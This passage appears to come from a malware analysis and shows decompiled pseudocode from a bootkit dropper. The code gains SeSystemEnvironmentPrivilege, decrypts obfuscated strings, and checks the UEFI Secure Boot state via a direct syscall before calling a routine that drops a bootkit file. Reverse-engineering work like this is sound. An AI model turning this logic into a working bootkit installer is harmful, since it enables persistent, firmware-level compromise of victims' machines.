 11 // SeSystemEnvironmentPrivilege
12 v3 = decrypt_str((__int64)&unk_7FF787628F38, 0x1Du, 1);
13 if ( (unsigned int)AdjustPrivileges((__int64)v3, v4, v5, v6) )
14 {
15 // SecureBoot
16 v7 = decrypt_str((__int64)&unk_7FF787628F78, 0xBu, 1);
17 ntdll_RtlInitUnicodeString(v18, v7);
18 // {8BE4DF61-93CA-11D2-AA0D-00E098032B8C}
19 v8 = decrypt_str((__int64)&unk_7FF787628F90, 0x27u, 0);
20 ntdll_RtlInitUnicodeString(v17, v8);
21 ntdll_RtlGUIDFromString(v17, v16);
22 // 判断固件是否以UEFI启动
23 SystemEnvironmentValue = syscall_NtQuerySystemEnvironmentValueEx((int)v18, (int)v16, (int)&v19, (int)&v20);
24 if ( SystemEnvironmentValue >= 0
25 && (!v19 || v19 == 1 && (unsigned int)(MEMORY[0x7FFE0270] + 10 * MEMORY[0x7FFE026C]) <= 61)
26 || SystemEnvironmentValue == 0xC0000100 )
27 {
28 is_SB = 0;
29 }
30 else
31 {
32 if ( SystemEnvironmentValue < 0 )
33 goto LABEL_11;
34 is_SB = 1;
35 }
36 v0 = drop_bootkit_file(is_SB);
37 }